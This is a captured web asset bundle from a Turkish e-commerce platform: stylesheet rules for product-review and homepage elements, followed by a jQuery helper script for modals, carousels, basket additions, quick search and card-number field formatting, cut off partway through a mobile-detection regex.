	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #004aad !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}
  @media all and (max-width: 600px) {
         .kutu-fiyat-gosterim-list{
            font-size:11px!important;
        }
      
    }

.PropRow{
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}
.PropName{
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}
.PropProperty{
    width: 50%;
    padding: 10px;
}

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
						input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
select:focus,
textarea {
  font-size: 16px !important;
}			


.flex-justify-between{
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.slick-prev, .slick-next{
    box-shadow: none !important;
    background: transparent !important;
}


.slick-prev:hover, .slick-prev:focus,
.slick-next:hover, .slick-next:focus{
    background: #004aad !important;
}

.anasayfa-spotlar {
	background: #222bae;
	padding: 0 3%;
	float: inherit;
	display: block;
	padding: 40px 0;
	margin-left: auto;
	margin-right: auto;
	max-width: 1400px;
}

.anasayfa-spotlar .row {
	margin: 0;
}

.anasayfa-spotlar .anasayfa-spot {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

.anasayfa-spotlar .spot-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 5%;
}

.anasayfa-spotlar .spot-icon i {
	font-size: 55px;
	color: #fff;
}

.anasayfa-spotlar .spot-text {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	font-size: 13px;
	color: #fff;
}

.anasayfa-spotlar .spot-text b {
	font-size: 18px;
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape){
.footer-iletisim-bilgileri ul{
    width: 100%;
}
.footer-tel a{
    font-size:14px;
}
.footer-tel img{
    width: 25px;
}
.footer-logo img{
    max-width: 90% !important;
}
.top-bar-pages .header-statik-link{
    font-size:11px;
}
.flex-justify-between{
    font-size:11px;
}
.anasayfa-spotlar .spot-text b {
    font-size: 13px;
}
}


			

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/fonksiyonlar.js
body_size: 8292
content:
function modalajax(e,t){$('#modal-dialog .modal-body').load(t);if(e==''){$('#modal-dialog .modalbaslik').addClass('hide');}else{$('#modal-dialog .modalbaslik').removeClass('hide');$('#modal-dialog .modalbaslik').html(e);}$('#modal-dialog').modal('show')}
function modalajaxfit(e,t){$('#modal-dialogfit .modal-body').load(t);if(e==''){}else{$('#modal-dialogfit .modalbaslik').text(e)};$('#modal-dialogfit').modal('show')}
function modal(e,t){$('#modal-dialog .modal-body').html(t);if(e==''){$('#modal-dialog .modalbaslik').hide();}else{$('#modal-dialog .modalbaslik').html(e);}$('#modal-dialog').modal('show');}
function modalsadelghtml(e,t){$('#modal-sade-lg .modal-body').html(t);$('#modal-sade-lg').modal('show')}
function hatagoster(hata){if ($('div').hasClass('modal')){modal('',hata);}}
function modalsadelg(t){$('#modal-sade-lg .modal-body').load(t);$('#modal-sade-lg').modal('show')}
function modalsade(t){$('#modal-sade .modal-body').load(t);$('#modal-sade').modal('show')}
function modalkapat(){$('.modal').modal('hide');}


function onaylagit(soru,hedef){
	var onay = confirm(soru);
	if(onay==true){document.location = hedef;}
} 

function onayla(soru,hedef,feedback,yontem,yol)
{
	var onay = confirm(soru);
	if(onay==true){
		hedefadres = hedef + '&f=' + feedback + '&y=' + yontem + '&yl=' + yol + '&t=' + new Date().getMilliseconds();
		if(yontem=='ajax'){$('#ajax').load(hedefadres);}
		if(yontem=='post'){document.location = hedefadres;}
		if(yontem=='widget'){$(yol).load(hedefadres);}
		if(yontem=='widgetpost'){
			$.post(hedef,{workplace:yontem,ID:feedback},function(data){$(yol).html(data);});
		}
	}
}
$(document).ready(function() {
	var ajaxform = {target:'#ajax',type:'POST'};$('.ajaxform').ajaxForm(ajaxform);
	$('.ajaxorta').ajaxForm({target:'#ortaalan'});
	$('.modalform').ajaxForm({target:'#modalform .modal-body',success:modalform});
	if ($('div').hasClass('carousel')){$('.carousel').carousel({interval: 5000});}
	if ($('div').hasClass('carouselmobil')){$('.carouselmobil').carousel({interval: 5000});}
	if ($('div').hasClass('carouselmobil')){
		$(".carousel-inner").swipe({
			swipeLeft:function(event, direction, distance, duration, fingerCount){$(this).parent().carousel('next');},
			swipeRight: function(){$(this).parent().carousel('prev');},
			threshold:0,
			tap:function(){
				nesneclass = $(this).attr('class');
				hedef = $('.' + nesneclass + ' .active img').attr('hedef');
				if(hedef!=null){
					document.location = hedef;
				}
			;}
		});
	}
	
	if($("div").hasClass("thumb")){ 
		$('div.thumb').lazy({effect: 'fadeIn', effectTime: 300}); 
	}
	
	if($("img").hasClass("lazy")){
		$('img.lazy').lazy(); 
	}
	if($("img").hasClass("lazy500")){
		$('img.lazy100').lazy({delay:100});
	}
	if($("img").hasClass("lazy500")){
		$('img.lazy500').lazy({delay:500});
	}
	
	if ($('input').hasClass('datepicker')){$('.datepicker').datepicker({startDate: 'getdate()-1',stopDate: 'getdate()+20',language: 'tr',autoclose: true,todayHighlight: true});}
	$('ul#nav > li').hover(function() {$('ul:first', this).show();},function() {$('ul:first', this).hide();});
	$('ul#nav li li').hover(function() {$('ul:first', this).each(function() {$(this).css('top', $(this).parent().position().top );$(this).css('left', $(this).parent().position().left + $(this).parent().width());$(this).show();});},function() {$('ul:first', this).hide();});
	if ($('body').hasClass('lightbox')){$('.lightbox').fancybox({type:'image',openEffect:'none',closeEffect:'none'});}
	if ($('a').hasClass('lightbox')){$('.lightbox').fancybox({type:'image',openEffect:'none',closeEffect:'none'});}
	if ($('input').hasClass('tarih')){$('.tarih').datepicker({language: 'tr',autoclose: true,todayHighlight: true});}
	// cycle
	if ($('div').hasClass('slideanim1')){$('.slideanim1').cycle({ 		fx: 'blindX' 			});}
	if ($('div').hasClass('slideanim2')){$('.slideanim2').cycle({ 		fx: 'blindY' 			});}
	if ($('div').hasClass('slideanim3')){$('.slideanim3').cycle({		fx: 'blindZ'			});}
	if ($('div').hasClass('slideanim4')){$('.slideanim4').cycle({		fx: 'cover'		 		});}
	if ($('div').hasClass('slideanim5')){$('.slideanim5').cycle({		fx: 'curtainX'			});}
	if ($('div').hasClass('slideanim6')){$('.slideanim6').cycle({		fx: 'curtainY'			});}
	if ($('div').hasClass('slideanim7')){$('.slideanim7').cycle({		fx: 'fade'				});}
	if ($('div').hasClass('slideanim8')){$('.slideanim8').cycle({		fx: 'fadeZoom'			});}
	if ($('div').hasClass('slideanim9')){$('.slideanim9').cycle({		fx: 'growX'				});}
	if ($('div').hasClass('slideanim10')){$('.slideanim10').cycle({		fx: 'growY'		 		});}
	if ($('div').hasClass('slideanim11')){$('.slideanim11').cycle({		fx: 'scrollUp'			});}
	if ($('div').hasClass('slideanim12')){$('.slideanim12').cycle({		fx: 'scrollDown'		});}
	if ($('div').hasClass('slideanim13')){$('.slideanim13').cycle({		fx: 'scrollLeft'		});}
	if ($('div').hasClass('slideanim14')){$('.slideanim14').cycle({		fx: 'scrollRight'		});}
	if ($('div').hasClass('slideanim15')){$('.slideanim15').cycle({		fx: 'scrollHorz'		});}
	if ($('div').hasClass('slideanim16')){$('.slideanim16').cycle({		fx: 'scrollVert'		});}
	if ($('div').hasClass('slideanim17')){$('.slideanim17').cycle({		fx: 'shuffle'			});}
	if ($('div').hasClass('slideanim18')){$('.slideanim18').cycle({		fx: 'slideX'			});}
	if ($('div').hasClass('slideanim19')){$('.slideanim19').cycle({		fx: 'slideY'			});}
	if ($('div').hasClass('slideanim20')){$('.slideanim20').cycle({		fx: 'toss'		 		});}
	if ($('div').hasClass('slideanim21')){$('.slideanim21').cycle({		fx: 'turnUp'			});}
	if ($('div').hasClass('slideanim22')){$('.slideanim22').cycle({		fx: 'turnDown'			});}
	if ($('div').hasClass('slideanim23')){$('.slideanim23').cycle({		fx: 'turnLeft'			});}
	if ($('div').hasClass('slideanim24')){$('.slideanim24').cycle({		fx: 'turnRight'			});}
	if ($('div').hasClass('slideanim25')){$('.slideanim25').cycle({		fx: 'uncover'			});}
	if ($('div').hasClass('slideanim26')){$('.slideanim26').cycle({		fx: 'wipe'		 		});}
	if ($('div').hasClass('slideanim27')){$('.slideanim27').cycle({		fx: 'zoom'		 		});}

	if ($('div').hasClass('sy1')){$('.sy1').cycle({	fx:'scrollUp'	,delay: 2000,	timeout: 3000	});}
	if ($('div').hasClass('sy2')){$('.sy2').cycle({	fx:'fade'		,delay: 5000					});}
	if ($('div').hasClass('sy3')){$('.sy3').cycle({	fx:'scrollDown'	,delay: 5000,	timeout: 8000	});}
	if ($('div').hasClass('sy4')){$('.sy4').cycle({	fx:'scrollLeft'	,delay: 5000,	timeout: 10000	});}
	//klasik cycle
	if ($('div').hasClass('s3')){$('.s3').cycle({	fx:'scrollUp'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('s4')){$('.s4').cycle({	fx:'scrollLeft'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('s5')){$('.s5').cycle({	fx:'scrollLeft'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('div_at_banner')){$('.div_at_banner').cycle({fx:'fade',delay: 5000,prev:'#prev4',next:'#next4',pause: 1});}

	if ($('textarea').hasClass('ckeditor')){CKEDITOR.replace('ckeditor1');}
	if ($('textarea').hasClass('ckeditor2')){CKEDITOR.replace('ckeditor2');}

	if ($('span').hasClass('year')){$('.year').text(new Date().getFullYear());}

	if ($('select').hasClass('DualListBox')){$('.DualListBox').DualListBox();}


//	$('.bannerlink').on('touchstart',function() {
//		swi=false;
//		$('.bannerlink').on('swipe',function() {
//			swi=true;
//		});
//		if(swi==false){
//			alert('bannerlink');
//		}
//	});


	if ($('table').hasClass('jsontable')){
		if ($('input').hasClass('jsonadres')){
			var jsonadres = $('#jsonadres').val();
			if ($('input').hasClass('jsonkontrol')){
			if ($('input').hasClass('jsonorderc')){jsonorderc = $('.jsonorderc').val()}else{jsonorderc = 0}
			$('.jsonkontrol').removeClass('jsonkontrol');
				$('.jsontable').dataTable( {'fnDrawCallback': function (oSettings) {
					datatablecallback();
					},'lengthMenu': [[300, 500, 1000, -1], [300, 500, 1000, 'Hepsi']],processing: true,serverSide: true,order: [[ jsonorderc, "desc" ]],ajax: jsonadres,'language': {'lengthMenu': 'Sayfa başına _MENU_ kayıt gösteriliyor','zeroRecords': 'Kayıt bulunamadı','info': '_PAGE_ - _PAGES_ arası sayfalar gösteriliyor','infoEmpty': 'Kayıt bulunamadı','infoFiltered': '(_MAX_ kayıt filtreleniyor)','emptyTable': 'Veri bulunamadı','infoPostFix':'','thousands':  ',','loadingRecords': 'Yükleniyor...','processing': 'İşleniyor...','search': 'Ara:','paginate': {'first':'İlk','last':'Son','next':'Sonraki','previous':'Önceki'}}});
			}
		}
	}



	if ($('input').hasClass('pan')){
		if($('#pan').hasClass('ForceCardNumber')){
			console.log('ForceCardNumber Daha Önce Yüklenmiş');
		}else{
			console.log('ForceCardNumber Yükleniyor');
			$('#pan').addClass('ForceCardNumber');
			$("#pan").ForceCardNumber({
			onkeyUp: function(data) {
				
				console.log(data);
				if(data.CardType=='CreditCard'){if(data.CardNetwork!=='undefined'){$('#kartturu').removeClass('hide');$('.cardtype').val(data.CardNetwork);$('.kartturu').attr('src','https://satis.akilliticaret.com/jquery/images/card/'+data.CardNetwork+'.png');}else{$('#kartturu').addClass('hide');}}
				console.log ('data.CardNetwork : ' + data.CardNetwork);console.log ('data.Valid : ' + data.Valid);console.log ('data.ValidNumber : ' + data.ValidNumber);console.log ('data.ValidLength : ' + data.ValidLength);console.log ('data.ValidType : ' + data.ValidType);console.log ('data.CardType : ' + data.CardType);
			},
			onSuccessValidate: function(data) {
				if(data.Valid){}
			},
			align: 'left',length:16,separatorGroup: true,charSeparator: " ",digitsGroup: 4,clearOnClick: false
//			,cardsValidate: ['Visa', 'MasterCard'],validateCard: true,blockCutCopyPaste: true;
			});
		}
	}


	$('body').tooltip({selector:'a[rel=tooltip]'});

	if ($('span').hasClass('zoommaster')){$('#urunresim').zoom();};

	if ($('span').hasClass('xeditable')){$('.xeditable').editable({ placement: 'left'})};
	
});



jQuery(document).ajaxStart(
	function(){
//		if ($('div').hasClass('preloader')){$('.preloader').fadeIn();}
//		document.title = 'İşlem yapılıyor...'
		if($("button").hasClass("sifreSifirlaButon")){
			$(".sifreSifirlaButon").attr("disabled",true);
			$(".sifreSifirlaButon").slideUp("fast", function(){
				$(this).before("<div style='text-align:center;' class='sifreGonderiliyorGif'><img src='https://satis.akilliticaret.com/jquery/images/sifre-gonderiliyor.gif' /></div>");
			});
		}
	}
)

jQuery(document).ajaxStop(
	function(){
//		if ($('div').hasClass('preloader')){$('.preloader').fadeOut();}
	}
)


jQuery(document).ajaxSuccess(
	function(){
		var ajaxform = {target:'#ajax',type:'POST'};$('.ajaxform').ajaxForm(ajaxform);
		$('.ajaxorta').ajaxForm({target:'#ortaalan'});
		$('.modalform').ajaxForm({target:'#modalform .modal-body',success:modalform});
		if ($('input').hasClass('tarih')){$('.tarih').datepicker({language: 'tr',autoclose: true,todayHighlight: true});}
	
		if($("button").hasClass("sifreSifirlaButon")){
			$(".sifreGonderiliyorGif").hide();
			var	reminder	=	$("#reminder-email").val();
			$(".sifreGonderiliyorGif").slideUp("fast", function(){
				$(this).before("<div style='text-align:center;'>şifreniz <strong>" + reminder + "</strong> adresine gönderildi</div>");
			});
		}
		
		if ($('input').hasClass('pan')){
			if($('#pan').hasClass('ForceCardNumber')){
				console.log('ForceCardNumber Daha Önce Yüklenmiş');
			}else{
				console.log('ForceCardNumber Yükleniyor');
				$('#pan').addClass('ForceCardNumber');
				$("#pan").ForceCardNumber({
				onkeyUp: function(data) {
					if(data.CardType=='CreditCard'){if(data.CardNetwork!=='undefined'){$('#kartturu').removeClass('hide');$('.cardtype').val(data.CardNetwork);$('.kartturu').attr('src','https://satis.akilliticaret.com/jquery/images/card/'+data.CardNetwork+'.png');}else{$('#kartturu').addClass('hide');}}
//				console.log ('data.CardNetwork : ' + data.CardNetwork);console.log ('data.Valid : ' + data.Valid);console.log ('data.ValidNumber : ' + data.ValidNumber);console.log ('data.ValidLength : ' + data.ValidLength);console.log ('data.ValidType : ' + data.ValidType);console.log ('data.CardType : ' + data.CardType);
				},
				onSuccessValidate: function(data) {
					if(data.Valid){}
				},
				align: 'left',length:16,separatorGroup: true,charSeparator: " ",digitsGroup: 4,clearOnClick: false
//				,cardsValidate: ['Visa', 'MasterCard'],validateCard: true,blockCutCopyPaste: true;
				});
			}
		}
		$('body').tooltip({selector:'a[rel=tooltip]'});
	}
)


function modalform(){$('#modalform').modal('show');}



// ****************************************  prodrw
function varyantresim(varyant){
	if ($('img').hasClass('varyantresim')){
		var varyantresimsayisi = $('.varyantresim-'+varyant).length;
		if(varyantresimsayisi==0)
		{
			$('.varyantresim').css('display','none');
			$('.varyantresim-anaresim').css('display','inline');
			anaresimsec('0');
		}
		else
		{
			$('.varyantresim-anaresim').css('display','none');
			$('.varyantresim').css('display','none');
			$('.varyantresim-'+varyant).css('display','inline');
			var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
			anaresimsec(ilkresim);
		}
	}
}

// ****************************************  prodrw
function anaresimsec(id){$('.pimg').css('visibility','hidden');$('#pimg_'+id).css('visibility','visible');}
function anaresimata(id){$('.pimg').css('visibility','hidden');$('.pimg'+id).css('visibility','visible');}

function bootmodal(mesaj,tur,okhedef,cancelhedef,okbaslik,cancelbaslik,okstyle,cancelstyle,callbackFocusOl,ek2,ek3,ek4,ek5)
// örnek bootmodal('Lütfen Sadece Sayısal Değer Giriniz','alert','','','','','','','','','','','')
{
	if(tur=='confirm'){
		bootbox.confirm(mesaj, function(result){
			if(okhedef||''){if(result==true){document.location=okhedef}}
			if(cancelhedef||''){if(result==false){document.location=cancelhedef}}
		})
	}
	if(tur=='alert'){
		bootbox.alert(mesaj,function(){
			if(callbackfonksiyon||''){callbackfonksiyon}
		});
	}
	if(tur=='custom'){
		if(okstyle==''){okstyle='btn-success'}
		if(cancelstyle==''){cancelstyle='btn-primary'}
		if(cancelbaslik==''){cancelbaslik='OK'}
		if(okbaslik||''){
			bootbox.dialog({
				message: mesaj,
				title: '',
				onEscape: function() {},
				backdrop: true,
				buttons: {
					success: {
						label:okbaslik,
						className: okstyle,
						callback: function() {
							if(okhedef||''){document.location=okhedef}
						}
					},
					main: {
						label:cancelbaslik,
						className: cancelstyle,
						callback: function() {
							if(cancelhedef||''){document.location=cancelhedef}
						}
					}
				}
			});
		}else{
			bootbox.dialog({
				message: mesaj,
				title: '',
				onEscape: function() {},
				backdrop: true,
				buttons: {
					main: {
						label:cancelbaslik,
						className: cancelstyle,
						callback: function() {
							if(callbackFocusOl||''){
//								$(callbackFocusOl).focus();
//								$('#geposta').focus();
//								alert(callbackFocusOl);
							}
							if(cancelhedef||''){document.location=cancelhedef}
						}
					}
				}
			});
		}
	}
}


function src_json(kelime){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/src_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><a href="/prod.asp?id=' + veri.ID + '"><img src="/thumb.asp?W=50&path=images/thumb/' + veri.ID + '.jpg" /></a></div><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/prod.asp?id=' + veri.ID + '">' + veri.name + '</a></div><div class="srcjson3 col-xs-9 col-sm-4 pd0"><a href="/c-'+ veri.catid +'-'+veri.catname+'.html">' + veri.catname + '</a></div></li>';
			});
			if(jsonsonuc||''){
				jsonsonuc = '<ul class="jsonsonuc">' + jsonsonuc + '<li class="jsontumsonuclar"><a href="/src.asp?srcmake=0&srccat=0&que=' + $('#que').val() + '" class="tumsonuclar" style="background-color:transparent !important">Tüm Sonuçlar</a></li></ul>'
				$('#divAjaxAramaSonuc').html(jsonsonuc);
			}
		})
//		.error(function(jqXHR, textStatus, errorThrown){alert(jqXHR.responseText);})
	}else{
		$('#divAjaxAramaSonuc').html('');
	}
}


function ajaxsepetekle(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,ekurunid,sepettur)
{
	
	if(gtetikleyen == "hemenal"){
		
		if($("div").hasClass("VaryantDiv")){
			
			var Hatali = 0;
			
			$(".VaryantDiv").each(function(i,e){
				
				if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						
					if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
						Hatali	=	1;
					}
					
				}else{
					
					Hatali = 1;
						
					if($("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
						Hatali = 0;	
					}
					
				}
				
								
			});
			
			if(Hatali == 1){
				hatamesaj= "Lütfen seçim yapınız."
				tamam = "Tamam"
				bootmodal(hatamesaj,'custom','','','',tamam,'','btn-danger','','','','','');
				return false;
			}
			
		}
		
	}
	
	//console.log(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,ekurunid);
	//varyant bilgisi kontrolü
	if(gppv==''){
		if($("#txtProp").length > 0){
			gppv = $("#txtProp").val();
		}else{
		}
	}
	//varyant bilgisi kontrolü

	if(gtetikleyen=='catmobil'||gtetikleyen=='mobil'||gtetikleyen=='prodmobil'){
		adres = '/mobil_add_basket.asp';
	}else{
		adres = '/add_basket.asp';
	}

	if(gtetikleyen=='hemenal'){hemenalvalue='true';workplacevalue='sayfa';}else{hemenalvalue='false';workplacevalue='ajax';};

	if(guyelik=='1'||guyelik=='2'||guyelik=='3'||guyelik=='5'){
		if(gurunid!=''&&gamount!=''){
			$.post(adres,{workplace:workplacevalue,tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,hemenal:hemenalvalue,ekurunid:ekurunid,sepettur:sepettur},function( data ){$('#ajax').html(data);});
		}else{
			console.log('Ürün ID veya Adet alınamadı');
			bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
		}
	}else{
		if(glogin=='false'||glogin=='False'){
			console.log('Login Gerekli / Modal Aciliyor');
			loginmodal(gloginoption);
		}
		if(glogin=='true'||glogin=='True'){
			if(gurunid!=''&&gamount!=''){
				$.post(adres,{workplace:workplacevalue,tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,hemenal:hemenalvalue,ekurunid:ekurunid,sepettur:sepettur},function( data ){$('#ajax').html(data);});
			}else{
				console.log('Ürün ID veya Adet alınamadı');
				bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
			}
		}
	}
}


function ajaxsepetekleb2b(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,carikod)
{
	console.log(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,carikod);
	//varyant bilgisi kontrolü
	if(gppv==''){
		if($("#txtProp").length > 0){
			gppv = $("#txtProp").val();
		}else{
		}
	}
	//varyant bilgisi kontrolü


	if(gtetikleyen=='catmobil'||gtetikleyen=='mobil'||gtetikleyen=='prodmobil'){
		adres = '/mobil_add_basket.asp';
	}else{
		adres = '/yonetim/add_basket.asp';
	}


	if(guyelik=='1'||guyelik=='2'||guyelik=='3'){
		if(gurunid!=''&&gamount!=''){
			$.post(adres,{workplace:'ajax',tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,carikod:carikod},function( data ){$('#ajax').html(data);});
			console.log(gamount + ' adet ' + gurunid + ' ID li ürün sepete '+ carikod + ' carikodu ile eklendi')
		}else{
			console.log('Ürün ID veya Adet alınamadı');
			bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
		}
	}else{
		if(glogin=='false'||glogin=='False'){
			console.log('Login Gerekli / Modal Aciliyor');
			loginmodal(gloginoption);
		}
		if(glogin=='true'||glogin=='True'){
			if(gurunid!=''&&gamount!=''){
				$.post(adres,{workplace:'ajax',tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv},function( data ){$('#ajax').html(data);});
			}else{
				console.log('Ürün ID veya Adet alınamadı');
				bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
			}
		}
	}
}

function loginmodal(option){$('#modal-dialog-login .modal-body').load('/loginform.asp?modal=true&current_url='+window.location.pathname);$('#modal-dialog-login').modal('show');}

function karaktersay(minlimit,maxlimit,kelime,uyari,uyar)
//karaktersay(0,11,'deneme','fazla karakter yazdınız',true)
{
	if(minlimit==''){minlimit=0;}
	if(maxlimit==''){maxlimit=1;}
	if(kelime==''){return false;}
	var karakter = kelime.length;
	maxlimit = parseInt(maxlimit)
	minlimit = parseInt(minlimit)
	if(karakter<=maxlimit){
		//doğru
	}else{
		//yanlış
		if(uyar==true){
//			alert(uyari);
			//bootmodal(xxx)
		}else{
//			var o;
//			var s=true;
//			for(i=0;i<karakter&&s==true;i++){
//				o=kelime.charAt(i);
//					kelime=kelime.substring(0,i);
//					break
//			}
		}
	}
}

function postet(hedef,veri){$.post(hedef,veri);}

function divackapa(id){if ($(id).hasClass('hide')){$(id).removeClass('hide');}else{$(id).addClass('hide');}}

function divackapaanim(id,animasyon,ekbir,ekiki){
	if ($(id).hasClass('kapali')){
		if(animasyon=='slide'){
			$(id).slideDown('slow');
		}else if(animasyon=='showhide'){
			$(id).removeClass('hide');
		}
		$(id).removeClass('kapali');
	}else{
		if(animasyon=='slide'){
			$(id).slideUp('slow');
		}else if(animasyon=='showhide'){
			$(id).addClass('hide');
		}
		$(id).addClass('kapali');
	}
}


function numara(nesne,para,uyari)
//Kullanımı : numara(this,true,true)
//Kullanımı : numara(this,false,'Bu alana sadece rakam yazılabilir')
{
	if(para==true){var ValidChars = "0123456789.,-+";}else{var ValidChars = "0123456789+";}
	var IsNumber=true;
	var Char;
		for (i = 0; i < nesne.value.length && IsNumber == true; i++)
		{
			Char = nesne.value.charAt(i);
			if (ValidChars.indexOf(Char) == -1)
			{
				if(uyari==true){
					bootmodal('Lütfen Sadece Sayısal Değer Giriniz','custom','','','','','','','','','','','')
				}
				else if(uyari||''){
					bootmodal(uyari,'custom','','','','','','','','','','','')
				}
				nesne.value = nesne.value.substring(0,i);
				break;
			}
		}
	return IsNumber;
}


function cari_json(kelime,hedef){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/yonetim/cari_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="' + hedef + '?carikod=' + veri.ID + '">' + veri.CARI_ISIM + '</a></div></li>';
			});
			if(jsonsonuc||''){
				$('#cariaramasonuc').html('<ul>' + jsonsonuc + '</ul>');
			}
		})
	}else{
		$('#cariaramasonuc').html('');
	}
}



function hizlicari_json(kelime,hedef){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/yonetim/cari_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/yonetim/' + hedef + '?carikod=' + veri.ID + '">' + veri.CARI_ISIM + '</a></div></li>';
			});
			if(jsonsonuc||''){
				$('#hizlicariaramasonuc').html('<ul>' + jsonsonuc + '</ul>');
			}
		})
	}else{
		$('#cariaramasonuc').html('');
	}
}



function readCookie(name) {var nameEQ = name + "=";var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);}return null;}

function datatablecallback(){
	var isMobile = false;
	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( 